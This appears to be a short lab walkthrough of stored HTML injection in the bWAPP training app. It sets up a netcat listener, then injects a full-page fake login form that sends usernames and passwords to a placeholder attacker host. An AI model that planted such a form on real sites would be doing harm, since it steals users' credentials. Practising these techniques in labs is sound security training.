 HTML Injection - Stored
You can perform quite a bit of different variations in this one. I'm going to take this example directly from the cheat
sheet and that is to craft a malicious login form and redirect the credentials back to the attacker or this case myself.
I really like this example because it's slick and it coincides of how malicious a stored HTML injection can be!
1. Setup a netcat listener on your machine.
nc -vlp 80
@Ubuntu-Workstation:~$ sudo nc -vlp 80
2.Place malicious login form code into bWAPP - change the default ip of 10.0.1.66 with your the Attackers IP.
Example:
<div style="position: absolute; left: 0px; top: 0px; width: 1900px; height: 1300px; z-index: 1000; background-color:white;
padding: 1em;">Please login with valid credentials:<br><form name="login" action="http://AttackerIP/login.htm">
<table><tr><td>Username:</td><td><input type="text" name="username"/></td></tr><tr><td>Password:</td><td><input
type="text" name="password"/></td></tr><tr><td colspan=2 align=center><input type="submit" value="Login"/>
</td></tr></table></form></div>
/ HTML Injection - Stored /